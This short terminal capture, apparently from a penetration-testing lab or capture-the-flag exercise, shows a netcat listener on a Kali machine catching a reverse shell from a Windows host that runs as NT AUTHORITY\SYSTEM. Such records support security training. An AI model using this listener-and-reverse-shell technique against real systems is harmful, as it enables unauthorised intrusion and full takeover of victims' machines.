 kali@kali:/usr/share/windows-binaries$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.93] 49172
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\Windows\Temp>whoami
whoami
nt authority\system

c:\Windows\Temp>